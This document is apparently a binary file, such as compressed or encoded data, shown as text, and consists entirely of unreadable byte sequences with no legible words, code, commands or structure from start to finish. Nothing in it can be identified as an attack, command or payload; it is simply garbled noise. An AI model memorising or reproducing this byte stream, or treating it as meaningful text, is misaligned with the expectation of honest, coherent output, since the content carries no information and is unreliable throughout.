��T�Y¼VZ��<Y�ۜW��j�z%�|s��y*�2RQ�h<�����>���f����}i)�fغ�A���#BY!ǽ�-��yyU����]"�����H�f�;m�d֭��J}����vZ���'jQ����NB1K����M$L�9^Ü�%c�;$-�C��om��rw\�'���@F�h�	`��X�0�u��� ���������u�1`��S'��������庆6;�,ز���� ]0�̶}�ʜR�5?���z��x�� i̙*�[�_��4��,=� ~�*[����i���=>^��=��S��S�?�Z��l���瘏�@�#S���bT`0���$"Ʈm�(�IM�7�_%�/K��<��n����,�J�d�q$�������]=�gH�g��cؖ�A�K�n!����씣w���:����O�o�^���մco�<�` F�nm�,��&׬8ײ聦X׀%b�0����`�8�\���0���������0I1�e�	��h�l�]8c�x����X�g��5�b_Ŝ����@��̞'��	y�P��z.ং*�*�l��(��Ʉp,6�GR���$7��Tʂ}�g��H��O/L���~�OP@�ʭ���ں��~��q�i�m�����݊4��&�s���Q�%��@T�&V��w&V�u��u�+�p�B�v��v���d9.oҺ��B$�Ld��y��+ԂX�W��\�\/<����F��x�(ي!ya��b"fb$�����N��d��I��O�p�Ȣ�e�n��Le�f�H�ڥ�8�3���8���n_�x��^�,gp�4\�5"�����ڄ�`���
Lzlϊ/�xc�
,��,&N�]|^x�Yx�ȗ�'�f�ܒHK��T`~�&�����L���M���脽�M�5bN�� ���w"G�9盻O��V��vj�d�G�k䍧N�PGu��l�9l`Gv.�9�Ⱥ$m�&/wv��Ϋ���o�ؐWD;��t�<9�(�G �a�h��e`��K��&�&�Y�.��0@����6��N!����L�ia���nY�`A��]�e���g�L�0�g�L�w���e���0�����dI((X��萈�P����GV�4� P�*�J��`z��6���7
L�)e��s76��g����6����:#�ه���*Uj�w�ǯ�'!."p
zU���-#�O8��-
#�I��o��s�y��&f��揸�O�hBAl�� ��Y���� v"MC./9��nz'n:���x���E@�P��PMմ����[֎���#�h`�Xa���,�:�Y��	���{�������0i�h��Ŗa92d�˂G��{]��g�|�^���x�h��G�ƀ�ꬰ��(�5���@g
E����������G/��*`�%�{	�2x6�"�*��fC{�=�n���w���9�[Ň��U�¡��V����O��*l`�� �h�&��Ï��G��\�Xjr��@"��<:kX�k0A-u���kguF��`���9�ҡ�j�t�w�x:����&��!`����֎�׈��|�"k�܊{$�;����0~��x���Ҙý��S���������g�]ꎟ���N����@�F�w���`��(�̗��
��;���5��:��P��������Qd�*����bQ��*l�~��G%�IX�xH�Ԡ͊���q����w�������@���w���*�x���/Ʃ���.��&Z<"*M����`8)��������A��*��X����B,<��9�$uB1�/ ���< Y+����)�.��U�=��!��UB#��Hb
���'�;"���'�8�Y������i-���%76�5�]������!9kO.���Q���3�_%�(�o�]��a�+ν.~�P*��uT�A��&�=���K�����)�
� ���݉������_���(j_��0.�w���\������m²��ζ�L�&q̕�l�ڍq4���4����p�H�,x�B��8JM�G8�zŪ��k�kˎ��xI��(j���W��O� �T
���py	������:�k�z� Vz����$�o��{�	��Z] �G��Ȏ������HG�����8h�&:����Ɂ1�I��[B�)Z�����ʖ�2ΐ�b`̙�|�ʩ� ��-,!�>�ڤ�����r��DǦu�C�ʁw�ܭ���c%0��D�3z�]�����'ߝ]�ǩ�^�B���]�J��$&'qʅ�3D�_��E}ߥ	1�C�q*��$S�g΋'�����ѧ��Ì��
������1|�үEӟ�	qZ#���4#�)h�У��B����&�?ÊK�Xh�4�`� 
��HM�*xzD�G|tU���hˏP1���{�-�������<�40:���B���Xl�iAO�[�d�]�����ȏ��O����@j��Ԕ��_wł���HMW&�j��4����Z�V�Fj���)lk�s���
!���kp�m�!VW�/�p� ����x(�J:�(pZ "��Z�/�y�ɜ�˛����\,����)�<�/T�zC!,n܁��iL"�`w�6�:�csx�M��3����o������X��抐H��ߜ{A��;���.�3��L��&K��AL4� ��Qú.@��� Ԉ����Hʅ�Ȋ� H������l�s�+�!�j�X�w�)Vt�計�{ՠe�\яb�>��	��@�����}d��̎V�����,�S�	�0	�0PR� N1`L`��z�n�EŠ��o͜�E�D!�,�,�*şRj�0�.�-�&HMS<[���:����HnMJ���h���KK*Da���c����ٺ�G1,\<-����h��,��m*�~���i�J��ּ��!��8�+�ٙ��잂�N�"y���[�-���:��*̤? �̨�M�`�wۘK��!���Y�	|����y����ʡ��������\*�����Yڴ|��aA8`��݃����uo��ЊX0L߈`���к�88Z�Q\�;�C�(��_p��D���I��x!gr̼��D�n�w��>2J���P���]L �gM�C�9�`*��E�U���h��`��8�u�j�\h����>��H�����I�Z�����mD �^)`����<p���͍�FXֱ~ !�t�Ŀ,�qH�P�ʍk�\w^��X����H1f�y�R��A(����V��	�-�ݪ���-����:T�����骛�/��i���rH�6��haAܮ��Y����� ����Pj�x��y߬K��. �8h���'��8��d��
J��-�y���pK�N�
O��Ꝝ�� �i5�sL��9�ځ�{�Tʺ���g�^8N�ji�m�X;��ta�t��LBy?7��q���^#���� 顢(�m?*'/9x֭�ځ��w1!M�+�N֕T(�/�����a�JƠ��TJ�<;��>�	�ȓ5(i���2\
�����Tē*��<�꯲�	�R�K��퇈��ѓUX�z�����xb}T�����/q�˞ڑ�=�� ��2dR,[�Y@��YSYbw0�����<۪�����[F�)�г��~_J��q���.�P����:��U*+��� �4͙��agx�k�
X�,����R��1D��[�]���Y�ǐklnw�N��9��kMQ���i�|�M���o���!�ˀ
�ܸh�<��Z-x��Xt���2Z/���P
��r�����(�IXH2�&�:GɆ��ˢN��+X���
�@��if�@�T���L5�� ���i����fo�:t�j�=�8,�5��ߒȂ�
&aӺצՄ�C��N������.!M�gD�oQ�8�i���`F��p
�I�y郂�<���KC�Z�)	�� 7�K-���$��-�%6��P���_���w��ٖ��>���'9�U���.��y���`�Txƕ����piS$hԘ��[���h���L����*H�Ψ��z�hy����K��J�������:�_�˲�
�|�� k� ��ͿnmҦ��|I��J�^y�׺�[m���ۼ�yɗ�������8�����z�C肑<�	ʈQ+��)�s�����Bx�L��-(��Ȋ�H����]�����8��?�7��H�ߴO���o��8�8�����X�����H�`	0�h��wH�����8��8��8P�H���𙘌��,�-��/��h�����v؜k8����i��ɷ|�\��-��Y�?���>ȦD`����y�����"����z��V��Б��!�ʙx���(����H���X��x��������
)��lڧ��h�9���������?X��
�D9����$8щj�ۗ���{���j����8���h� ܰ]i��˪*h�������p�����뺩7wn	�j�:��A�����z��ܔ�{�^�����\��+���pi�Z]$ح�ܩ�@�e�';���J�p��Պ�{����w���!�,h��X��|��H�y��O\��h%o����ɘ'ȄH׬сk؂�Ȋ�X�Z�����~�T,���/8��'h�'�-h��!��j����������>��H�,��ڽ�H���v� ��aX��(�8��8�v�@�R��H�M�ph�#�#�8x�ȅ�x�(��w�=X��(�����)�߁f;3@�p����O�}���n���������9ފ�ܥ��x���P̛>i���~�W )ܽ�,�ʁ����7��xpxP�?;���Y�y�v@�1��8��(������ ���;��J����Λ��a��˼�x���K������+��y��i��My�4�+x�Yn�����K��p��{�;=��Z��K�ay�t_���`�+����η������z�Q����@+�w�Ó:���~9�J��kM��4���Hyʙ(����DX��(���q�N؁�8sM��vX�&���ȅ������k؅;��EX�/�����k{���+�����\� �x�v؂r,�����x����>��8�xv��^��-ț�I�قv8�' �	_<"F�'숃;0�vx�};��ž6�s1�9����v��辦��������͉)ʿ����9H�9(����W`;o�l�ʮ��������xw���l�?��!9�M8�9��\�]zޜ�+��?/ʕh��B�'���j
]���噪��J��K,��q���A��k�ث����1����V��! ��k�> �
��h���3ȅ^��������?����J
��� ,�����w�E]Ԋ��s��|	�������o��H���k�֩z-�J!�h��p!���,i��X��|�1��ȁ^����B���ޚ���L�RH��8�S��	��S�'Z�]h�:�����x�k>w؁L����H��>��h8a���(�(�@��N�L�����&`A�_�����'ȏ���/8ﾜ�S�}2#X���/��Q��J(�Ɉ�Qȁ5jH7ڷr��q��Չ�ю(���̦Xh��~���9k�܊����(z�O�����6��"X8���ѽ��<���̡��\�Ҕގ�R�"Y�q���:޾}���<cJL~��.^<�� h�ۼ=Zi����ս@π�=Yɗ���[=��z��kWwٕn��H�D���L�Z��k�ϲ��PѢP��H� x��؉�Z�pI�J��,������(T��
��0՚��BӆO>A��ܭ�{���1�ڗ�B�
��J��z��1�T����M8�;���L���xJ�J�y��߁v�8��c�v؄���������������a��h��ȉy����4A�#(��v�\2����*Gv���8�����7��B�2q�~�z"�a�- ��A���ϋh��-؜�Ό-w��z��;�8A؂5�I��J!J�~��^�w�(��9ΝK�d��*�"o�8��k��lzބ<���N�ؙ�ǭ��\�+������-��m�7�M.*۴M�����"i�Aߟ⭐D���^8?�i�.>+تi���J�,��8��L��8ݻ߱փ
&���(��{�0��V������R/&�����댘J����:��w�A���j@-��僄�B|��
;��ʼ�|ѷ�ôk�V�֦ �z�=s���,�@	��*wC��]D�E��,X���;�U^��3(ɒ�-�rj3b�h��X��at�k؄���:��ȉ8��/�R���X�7�����8����:����L(��؃���i�y(�&�Z�^���8�h���y3��7vH�|3�Rh���Gv�&������X�X>��=�Iaܜ�o�?��Ώ,��3(6
��)�s+�޹�LP��	�)\˝�Q��⦅����<���R����W{���LP��:�(��+��(���=����w�M�hʢ�˩2��xʸL�~�N���ٟ�Ҧ�n�5;9���5��d8��h�����;�����@�t��|�ˬA��O�r��X��*���T��ס�h]�F�R�j���U��MɅo���?��J�:�0 S���±��,��q���Z�++[�o�!������
0��0x��aD!��5���E^93`��+ɒ=��<J�݁$�yh�8x�QQ,���8��(�����(����8��V�������(��ȍ�8��H�Ow�%��`�7�^(&H����X��	�X�h�e��� �(�_c���A؃�ЃY�F(�������F�vX��&�_✽/�-��X[-�@�~���u����$�Y���e� �����4���ɋS�]ۅ���o5�W������6`�5�K��P��*��o �?�E��!h�Y�NY���8(�o:"�b2��
.���� ى*X�������~���_6�P����}iR�k�<�UI��J<����
�w��:��ʕl��1�ӷC���l����������Z��k�-Kb�z�������jz�xH��i�p��������Cɦ��9�}i����`KOK�ٶ|�y���QJ+n�Ϧ���I�"�1�-�"���/$��2Z��B��!x�����RM���
LMa[���[�q�� Ϩ�� eA*����7�d�h(�-�ƅ��A��ޞ�akg�-���z�i���t%R̄:=�L^��:�O���mG}nŘ�qkN�Mw
�!�EZ��[�h7t]����-��$��vތ�Ɏ
7m폦�
�gi7�g��|a]#~u��ymG7܃ҥ�6�	jWם��ȉ�Ȉ�xHҚ,�7��Q3��qc'ъk��Šm��<q�.�F�H��,J.�Zȋ�@m��FY.��AM/���m��Α�������􉍷q(������Z���a,����Ɋ���܆�� �� ��T����I��Ĳ��bH�ϲhj�h������.���HM�4qwhﮚ-���* �����,��m����@���j�����-
��q�[ō�;�ɍ�چ��Ư|�����ȍ���������} ����+��Σ���ԉA�}���� �4ȋ�J��>�h���H9/(��zdג�ʗ�0��01H���a���P����i������1,����������!��ꖎ��ѭ8�\��$�E����_��dߔk��G �Oߐ�艖jIwń��
�� F����鉜����9���:#L���ʙ�k:�+��+3�x�����[�5zF�G4}�ק�|`�A�sc�Hw�A��Ѐ���VM���VFI��J���Ӽ���8.�
���K���\�͞�r�O�`L�.\� )��J�P���������~�mv���!4��� iǾ�-Dt� X��`���	[(��p��K��+t�����DLǵK�� ��#��,ҋI&t���hJ�*P���)w��yJ�G꟦�@�P�Ѷx��� #��l�d�@��y��B�DjJ͢���ޑ�\.�=�M�ک�i������,��3
��-�ՇyJ�߼�P,�����lӀ-�!x�H���.�*�h��ԉ�����%����	�@Ɍ�P��b��u�&�ϔ�i��,���HL�RF)��HP+d���)���R�{Q̅��8X�ہ��Γ�Ҍt)�è�PK\��_�+�ʨ��i�D�����@��j����k��w�ɀ\�K�8K�f����G�O�pԪ�a�X�V�1A���3�v;�����ȍ������\(Ί��0d8F��zl��;��J��P
F����gK�ByxY����`���-�t���"��Y��&��ڍ�ژ��%��n{ʦ���)�2���h���HݪA�uܠt1	����;�P˄~��Hpv�h��8 �i�#ԭL�z���b���M��2�����dr��X��%J\���˗ ꐝ`-#���V�A"�M�ABw���_ۯڦ�M�'MR�ʐ
�٭�θ�v��@ꢭ����h�� ����Y�8Lj��R���K��h��������A˞�莱@��F�O�)54J��(���� �􋃡`�28��4�0'PM���^����H���B�<΋���޹�@d��ڻ��t�W���](ϧ�ۀ�Pn��Pm���>b����+��ؘ2	���;��㦏�s��=;�n���(yFH��ol�)�vdʝ�2�����Y蟈w"���<
��B�:���)^Q��4Y̡����jˡ3�E�n��@�a���o�A�ۚ!ܢ,g���R��x[x%ٓ?@�r�uA8���h�B�~*'Bl ���� �^uf��(
ؕ�(�P��(j�K�)��K6��/͍���a��&o:�� I_�N�ޑ�}��h#�W'�(���y��p���N/f�Hŵ�;!��?����%������t_�B<�@�-�*M^Z���"��l}3��ȉpNǈN$�����w���P��yxM�����i���ʞ���5�J�?����h�L���/�~(���bm�[���I��0㎻�@�j��1M ,x����L8�\��U�l��>b�i�Xh`��ɩ�Ȉ�
��k�&�	�ܫ�v�H�@���˛��o�:)���X��PVK�N s��\F|<�M������G���^/عOK�� �Mn���Bg*��V���r�wn��:M��͜�R�+xZ:q�W�<��9Q'\�Ǻ�pwk�X	��5���<۽/��֨�9To-���ٗ@�c��]a��i=.�� ̜���!�:��QG�%�������$�@ʼ�^���\4��ֻh�� ���i�	���:�p��"�ۑ���y�� ��:�r1�1*��C*��ԉ�X�i�>� ߩ�X(@r؁�x
��"�:��	�� �VQ
^����-�� Ѱ�ǐ&���	�����HȘ	�H2��0������`	�Љ�`
�؈�x��Pw��8&Q�1^�������H��p����G �_ 2��AP�$)����Ө�`KE :�Ѓ��LEp�����&����4`Q�,�ЃQ1��[WP6[�߼�O�/@ɇ��/�J9p�4qxpXCᡨ��q��4ꠎB���
��Z)�y���^!�8��l�qԠ	iY�+�!�c5U��h�����C;Eq5��OV㚱c(H�`��h���������P)�
���> ��0�p�ٸ
�y��*��x�ˉw���Ա¹=.���Z�����3"��9��!��0 �ɪ�i
:򈎼�:�������>��H <[r��!��:��Iű��I�R��@����) �9��p˝`*��0��1U)%�K�h�/В� �@����2�5������h��؊�`���FP����`	���𸋙�
�(��؊�x�H��p��� HX�_ ���
��E,���Q�L@PQx�(��؍1K�,m(8;E_�X?���wVL���X�����0٦���8��0&IK3��7��ӔJS�6�/JKMK#�MK���:�0;�����G~�N�Y�Ū �N��5�#ά� �H;��l��T�x��U�د���������`��;kɍ���x��,j(x���[ xó�l����Y��aϗ����B����� ��������� ��؃��ʍ
���HЪ���␞�s��ɛ�tI�x|;�C����p�ѱ���B����w�����>&���&����S?�Q��?  �i	:TI�h��C-���=��\�H�h��P���x����x����p�@&�p���������������I��|ш�Dټo���������)q�Ь����h]���X
���݈������؈�`I1��x-����!���� ���P
!�^���8���������!���3g`�k�yX�Ny���� �M��4LkM� �i�E�N|�!w��~�Ǘ	��̘�K6@�f�R��{��HŒ`�!��G�s��6O�l��M��Tіѫ����t�6����`٘��{@ĩ��ċ�3�(H��$�a��؜��ɹ���%��** �2�v3��#��ɝ� I"�ߘ(��I�</B���)>4���*�S
,"����2e��!���3(Xz t��Ȫā��CPB��y[8\I����\-��̴�Ɛ��\�h� �������(�������0�w��	�(
����h����x�20���	s��0�Ĝ�͊\C��܌�@��E�lP�����͘�k�����W|݈_�2W����W}}�"���Uױ؎_������ꉅȍ��� ��H���
�h�i�`�W(�d�L�e�OY���P=My,��09�`;���;]�@3�Bk/q,��PYј�׮L��\�V ��ؐ��@�g�Xڍ�l�S�
�Oj�ѫ���B���IA+�����7������Ӥ�m���(w� ������B�$�ќr� ���Z�ڶ��8���ښ�>��� �����	�
����QXHj����(��c<狿��[����٥�D���rY��A�������B��II9��;T���՝Y��C0�C- �h��������@���X��������V�`
#x����	��X�h�X������$i��8]�K��P]�؈�`�֭��`�@8.�ɨ�����8�}ҏ��^�zͤ�e�8��w����
��� ���	�ȴ�
��L���H_�p��P
�����H�������(���I����Ӕ(^�ŇN�p�I�g@9�5�{��NMЬ�!�Hb^P�l��,	��NZ�*��H����Z:UX�Ȭ�P�A���������	j5����jӻ�;ʍ������X	���u�rA��z;�;�� ������)�?�y������%��ɴ	r�����Ȟ)���p�k#N��w����i�����7#�س��@x#�ql�<���_��@��55��n�)�Fŝ��%�{[`��U����u��R��9UD��}"���x�8���	����x�m��8��@��p�H��X�� ��@
�؊���;�T�����
���_(	�x����������H���Z܈����מX��0
����t=`���(_�OW�pՎX��P
,� �舮8��p�#�p
��X��
�����wW(�hȠ7���Z�H�PO�/���L�L�b�|��f$��߀|�|�4���J�N���NŐ��\� 5�-�"�!c�N��i��<�.�SB��;��ka�������5�ڷ�٫�{^���	��W.ɷ��"��rk�����ي��ه�@��\7Љ��x���Ȍj�0�)�y��Z��!�H�Y���p�#qA�����0��`%�X�)�:F ��`��ad� ���#4@$��^�����xwɅC9�CZ�И�1�׮��x���c�w��8�����(�X�(�@��P���
���P��P�0�X��(��8������ ��(�b��� ����/�����c0-� ��X
���~E��RrS��wB�B؈��W��^
�g;'�dй_0Z��P��؋�����������8��r�h8�Ƈd��l�J��O9xD�AY͵b���b�Lb#�j�0b���ɗ�������	�
rP4���O�^��s��b�����zw�(��	o�}��+@!����ֈ��I����؉���9(��>�A��������(�}(C���B�-��sa�6�3���n7�r�����	(� >�h � ����"؉�!�����a)���0rx�\,�G���`YO�����`�ZO,����H�����r��ަ�6�\�0��j��i���0�l@�����r|
� �(��݋���M*���-�n���C:�8,Rma݊�2M2y���T��A� ʝ���w�H<����[���@�q{ϯ���1 �j�b�(o�Y�rT0�t�[
ꉑ�]����F<��v�0��T"�B�И�	��*�b<��/�p8�:h��B��6�M �'8�8:����\�8�lG��>g�)w�w������Ш
�������Ȁ�������� �<
飩
����*�X�E�+�z���|����y��T�JE�&<�� 
�̖B�\H:C��l�'�A�:�ʭ�LJ�"�"�w����.��J�ܕ�ɦ�Y��!�ߕ��Z���hͯ�i ���hڏ h ;���$М���HC˟���ê�IM-�0�H����B��k�� �� �茸&,�a-4�똧��*�� |R����D��ܸ��!.�ȏG�����qL���-��͗
����c˪5�"��X��	�ڢ�M؎��ƶ	,'Ǐ(�'��3��M�-	5��I��9]��������	���HA�L���}�'T�m����A�#D�w��v*�{�������`j���k��˟��j��:d_��D���²�E�� .���"�V�F�8�jQʩ� ZL�6��O���:N�,j��$�B�G98����p�
;x?��pK\]�H��8x��v�KH���0���IL�]p+�ku�(����b��0(
�Ҡ��������P�X` �"����E���ڕ�B����w��>�l�H*�\�[,2`�r��u�^��O�i��j�Y�{!8MK���w��tc����Ԍ����&���⪨���(�j�,�P6����I��.���>��ꍦ���Ϙ�� �A����h
��q��I��i��A������a�3�H�ة��PB�0�@��h�����aH�$�����A�>��'�Ќ�V�B-�*��C�,h
Ȕ ����`���ʘ�e#���h�йl股�9�(�#�m��)L(J�ք뒠Ɂ��;��t͊���|)��Y���깅ɕbX�l�w��`ʨ���F�����8�)���PH��i�`�`��ꘋ͈��،�ܛ�+]��x�-�p+������+7-{�����xN�ƴۙ��F�����H��"Ȗ��Y ������?��Ɗ�(G��i��lh�?��.��T�l�Fa�/(�8��8�!
����A&Ȓ2X�/���̫��|G�Ag�	ۧ
�y�μbM ��ߌA�����95g���Jp ��9-��
���V���E���B��>7�lJ��weӏ��(&È��X�|
���h�u"��(J�n�6�Z��2I�0`@����0�Ӥ���T8�����&J���=̑�˜*P]��(��6*�@��q�	Z�ѕx	�|��CъY ��YͧnѢi��0�h��諝#�	8�����j��y�tzk��h����D��.�����M�>���h��ȁ��:�������(5��ȉ��
�D�
��I��(���h
�d�J��	�����N��@8��(äH��T�Nw_�9���� �9��{j[���z�&�����_��
Ȏ��i�Ҡ���	?|����ɘH���	��0�#Df�O(�`��H����K��H�8�E�@	�(�y�ݱ߽U���)�5&G��b���6�.3!��[�]
�M����/bT���b-�\ք��Bu���l/�]�8ȍ��I�װA�l��32-��$��M�`�H�h?&��hR⯊�h����и>԰i\��L)�Z�� (�4xN��*�8l�}�$��w�"��������e���� �����l� �ލ����K ��N�N�߬C����4�)L�M�4�����J�,����.:�U٩�1~���l1f��4^O�aL�0럭�����3�D���
MaZ�5\0�&�t�d5�)�y���V���Q,��q��ȉ���Ex�� ����x�:��Ձ�����;�ȁ��]�}�0�K����n�Lȉp��8!=�@i�	�I�^��p���F^��I�1@n� �w��k�Mш���n\��P
�<��]/փ� �Mہ�$���(���i��	��XH�0iӔ��8J�0���}���bp�������íLڃ�Y2{���9��XhY���<���]��5β
����G�B�� ����]�
͊\
�p
�T�a�D�LJr�J�A%EG�P��8��q���آ���%�'���X�x͋\��������	�b�����OM��Pތ�S˴�qX�U��4Y� ��8�1}h3�J�Y��I��Ó�w�7�6�K�x�:��P5����̘#��$;8
��K��G�˨�t�#��@��30�ðL�LY�����������ȐE��}�5�ʘ7�M���%���M����K���M����eǢ�\�ڤ$J���_��t	������tI�Ǥ���
�0K�tI��
��I���_qJ�$J�����0H��K� H� ���V<D��H���V�ŘL`�ȩ�
���G�
�TN�^,��	�p�\�EV�JW���wʧ$W��K�\ ����	�Ԉ����T�hH
��˃������4I�X�͗|uyQ
�WI�f<�~����@*Q\+1Gth�y��d���K�|
�Fl�
.���@����v��Ad�wI��
��襜(�.Ǌ�
��
�ʋW�bRԋ�����ZÒX����^_���ʠ� ��ʅ�������=xٗF�����T���>$L���-�H.T��}�����n$�@�J�ݫ0:^�L��٨)_�0��BC�wC��J�L���3d�<��@���L/Diư��D).ӖM�0�5@�*����؟zT�&)�̏�������ɑ	�D�l�T�6��J� �䊭$�������� H��K�	�ؐ�tJ� H�����	���<*�(1H�D
�@o�����H�ԈuV�a���^(�pK�	����I�$�]��ξlJ�,V� ���I�0V 	��Ȋ�ź��ʘ�Fi��\`V`i���[���g��ͦ������(H��wN��j����l��B��@�:��\�	h��� � pף ��RS���D,� �b+ti,ّ��	��R��v��\ʥd
�l�c�] ��<
t�h�XG,�������-����"����lO�� �Њ�����aȏ���y���_�����������Dh'xJ2���4ͨn�Z�J�	�	͐�1��9>����5�����T���CɈ.�5݈��$Ԕ���� ��lL��?%�,����)���툡�w��RT)��>i+LTĨ/�ܚ��/���P����Uv����A��K����@�8ц���d�Đ� �0�����K����� J�P�4I�t��ԉqJ��Ȋ��ɻ���d��J�pJ�$���
�`^$	� 
��Ȍp���J����I����I��˳
�<ͳ0M�`� Э̠W\E�\�VXֺ,����6���� ����H�pʽHK�H�H��ȆdJj����\	L��h}mF��~�f�wR*����+A,�ձ\M�D�VJ�,�� Wr�ȶj,t�	�d��2�g�����X�r
�"FpOLN�r�J�<�uD��H�ү���ޢ��b}�/zM�Ħ� �ʊ������ � Ȏ �1��7�C?�j��^�=��]�  
 ��.�L�a�	C�0S�qB��ނ��&b-C��i>����C��5�#�aY�T�6��0
���ψ/�q���LȘ�ؙ3�4&n�������fcFmn7:#��H���R�IRH��DMT߈iw������J�I���D�׾�� 	�F���	��J�
����p��8I������ H�{H�p���_5I�\�Vd�������4![�ɩ4��D	���������H������k���F�ȏ�@I�:�����@���N���4	j�H��H�Ȉ���]$J�����{�tz�W��R��f~��e�oN�p�G.�(W,��2lH�'M���ɲ��H�T����*�f�}�m�Y���'ٚb����w���
�L
�X�u�"w���X�1l~�N &�0���Ȧ�K����$�,�-(�@)��q̇�#��!(�uN̕"L͔5 �"4��8Ʉ�hL�a0e-�lB&�類��ޓ��;�	��^٘�� J=�8�@i����hJ���hʩ}4h��D�<���_�q%J�����E8�<8�NC>=�J#��*H�ͭ�yI�ߤ��y��@����ˤ�y�O��I�Hz����@J@$�\
��צ�]��I�HJyI��K�;ɯp��w���k`����+�>�FI����>�I�T [�N�ԉ�I�W~�z�׉���,�X�Q�^ �S�#������
�F����Љ���$Q��I�[�rO�¦�~�ԗ�������*���T҂|���g��Z�l��卉�H��]�OW��|�*<�.{g��(ڋ�����������-��,Z�wd���ɫ�K�*X�Č|ʮ����@C<!���QT���0�"��'�j��ߓ�H��K<��1������w����&0��E�&�8X� x�bn���;���.���K��LC�j��
����M��}�������E��3���1\��o.噌���&=�<}��� Q��D��'��l�D���ܺ����I����	��+��H���Tۙ$Q�8��9����	�l���ɰ
`=��K�LK�d�'r�LI&�&�`�ˤ��f��ƽ�����γ�ʴ$J]�J��3��DP�^�鸮0�ɺ4�PʊX��� =S�֬H!�w˹|���������m��(ݦ��H|u�õ���)�R�!x�е��91����Y����I�px�ȲLaS���� �K؞ˮ���ta(�"���q��pʼDA{ڧJ��˩�օ2�4K���TJ���H�ʧ�à����I���̋�8��ͩa���5�̓�^�S$(J&�c��#���.��c�d���À3
��s�Í b�3(5����_�ڟ�詡<81N�cL�V.�Xq��B�h��N�_�%�<w���=ާ��p�O��{��(�� иg��ъ���
��j�����ʦ�	����M����	��D��D�hϯ�,%?�C��%g�%�}߷���ɤ��>����M��M���P�����3�D�s7��*Z�D�M��us�/� V�L�	�Ù�M������8<�P����Ɯ�
8���R`�+N���4��
AX�>�Q�� �"�!:��.��zb�&����������Q�l��� ��nD[����1�wܧ9T��p������Q*B��м�e"mcZ����j�ᛠ���V[ܢ,��5H�]$���$8�4���a���!�����M�Z������5C�ڑT0���#\:�'�hk���Զ ���b�3�i����� ��jJ�?�c��`֔ݍ���Hmb��0B?v�$����c>���08mZ�H����=�~s�����Щx�X
��Hu�CH�_��X�X�`�1m��=^��0����ɝ�|�H���"�.J��Pyw���X�����@����RL���ư-�t1Z�u���8LZB�7�{B�?4���\�ۛ	R��F�Q���d4{���z�szc�� ��� � ׆� YΑ��) ��*��%�+�Z ��2�ښ]�ν����m�!!���.8t�@*�,�� J@ ��#+6�#��B%=�c���3x"�B���8J�Al���D:-��:�=�9���n]0y�<���	=��-ȅ��m���C(w2m�M?ѩ����y��s4�x�(��4�;#1\��p��� Ç���@�x� �	�e����� ���W��8����X��^�p�W
�m�l����Ӌ��XйX��t�K~R��J%�;�M��9�	U�@�D9����
4�ړy�������5~����|;��f,�¼9-zC{<���m��a��FZS��Ŵct����ط�U,��'�̟���Ә?n�L��\Zj�%�)�= ��˕�]�"�w�`ǢA-�!�Cݍ�y!�B7���j}���$$�O(��$h��
�<a��@
��+�C���0X�=0�֨��A��6(I�ɧg!ʯ�B��8�ͮ��!��X�Xl�)x����dC�*��N^���(�Aq�����X�i��zR��Y�����Yy�H�����K�3���Hxxj��+�\;(^�ɜ�ǍP��a�˶��E�y�$�%�@�F��pb���\��>�=�O��c�6�p���(�'qk���(����w�ӏh_�/�����z�|�-�����O�����������J�
k�h$�0Ŵ��\�r
��)�����al�D]%����sZ�7�j�?$*�Y��"�<��)�O䒇i��.�ʚ���Fk���͢��'�!��~�IXl�<"]�
�,�n��Y'��C�n�IS�� ����M�h�VJFm�6H�֜��_�f��,���ȋ����x�s�m������Y�����O�	����βŷ�L�<>�&nɏ *w�2����ʜ4���,�o��&�Q��,�;�O���Ox(cLn�#�Q�^ZΆ텼|ɜ3b�QX/H���	n<�E���\,;�2�˷�Ȳ�;���W��K�2!H(��B�7Ӏ��X�ԭ���ZfM�7�Ԥ~�-���
�!ĵ�F������[Y��2Ml��R���n�#!�Tm��1K�.�EU��
�������J���*4���؁�&/"�^��= �$���d�ʂ���=�~�(��_��w����m��0ͧ���<��*y�\����r*�>J�'2�p*�	O�x�i�T�!��
�6 ���=���/��M��*(���X�ۭL�,�� ���nLN��$����]\���*��ٺ֐�����z�=�Ľ�*؅F&�qI��LM�^���$����
|bK�z�z��hߜ ����N����e��|T���f��Hڕm@���W�z�	Ӥ{+/��i��C���^ +L#)�cRv�?6����OSw鞛�3�l�#�_qm�a�*����"�����O�T�������3��4��o�\sF(L�X /"�zVep�����6z�m�id�Z	�����Jَ���%�(��ɦ<��{-J���J�f#�伪zn��/�Mj�z���*���H��98J���;1�MM���Nn��L�$[]^��^	��x���Y˖�F�X���9�,���+�t,��3�E��,��������	M�9��i!:B��ޟ�@����(���nw����c���e����YC�'���J��pȖ����I9ɨj]�e����Uّ�L��4Wōc.A�vJ�^0�h(L��?��#�e9�Q��SJ�7l}
�D[E��J���q�k�B�3n"3n��R<C~)*����ST� ���x�l�e\M�z�(�ܪ���a��� p��%�yQ��~(q��`�UQ�h��
��j�p�h¥�=�j*�.�I��i���K���hu����Ɗ�k��@��DHh-;¨��ɻ��4��wT���搠Eo�Ky4�`�na�������� ��$���!��X�^��n2˜����� 鐶���Pd�tH�J ��㰴�����KD ��tĽ�L�@��xHn��	��k㬬ʆ%�k�|$�&N�h����{�h�������ˊ�i�AP��~���G���^���A�o�����g?�U�
�_Ep�1p�R"��*g.�2 ���r8�s0��BAs�-�͐F�tj���m�P'uR�L@��w� t7|�w��w��h�%7���D�����WP��*�����ʟ�Ɋ�ᛴb���(��
�����M��M�hl�.Ԋ��iɔ�/�&N���@�r���A��� ��h�d��I��i�����k$CD*d�'��#Hd˘.� ��:� �Neڎ�^ʜ�K'db�Z9�	�g�Z"G���r�xLz
�מ�̲�c��׫�	�.�/j�T/��좲�{����I���zn����er,}ԅ}�����^$%�#w��_��ҙP�0nP�C��O��C�� ��/�(�Q�O�!�r ��$琑��0Ǫ�۪�
��T��T�TF��ʒ�j5�iu��v�-�f%vf��vC�u�h
[�P��z��+
@�nE��ʓ���J���4���c�������j�)��b�f�̘��̉��iH�x��(	���D����"X�÷�K���	�+����	��C8B�xn�����*b�k�*�bR�ή��j�D���4�����K��᎐��wU�� N �I�<&�Ћ'jB����K�xM&��9���$A�	���|�a�:�r8X�hz*����{bN{���*��`�ܩP���'���קq������ҏđ�d����������p|LP��F|���Q�o�(�2��Q��s:��5E�7��W�u\�U@C�'��\��S���).l#�KO�BO�~.7^oh6�|�D�$߲���a��J��
